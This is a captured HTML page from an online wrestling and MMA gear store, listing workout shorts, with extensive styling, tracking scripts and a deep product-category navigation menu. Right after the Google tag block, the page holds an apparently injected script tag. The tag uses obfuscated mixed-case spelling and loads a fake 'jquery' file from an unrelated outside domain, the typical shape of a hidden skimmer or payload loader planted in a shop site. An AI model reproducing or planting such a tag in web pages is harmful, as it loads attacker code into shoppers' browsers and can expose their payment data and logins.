

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/workout-shorts
body_size: 16595
content:
<!DOCTYPE html>
<html>
<head>
<title>Workout Shorts</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768258441129) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768258441129); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1768258441129); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1768258441129"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768258441129"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shoes">
Girl's Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-supplies">
Referee Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-uniforms">
Referee Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-shirts">
Referee Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-pants">
Referee Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-uniform-accessories">
Uniform Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-match-accessories">
Referee Match Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-whistles">
Referee Whistles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-tournament-supplies">
Tournament Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-scoring-equipment">
Wrestling Scoring Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-clocks">
Score Clocks & Timers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-sheets-scoreboards">
Score Sheets & Score Boards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-supplies">
Wrestling Mat Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-tape">
Wrestling Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-transporters">
Mat Transporters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490443838">
Mat & Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531610">
Custom Wrestling Mats</a></div>
</div>
</div>
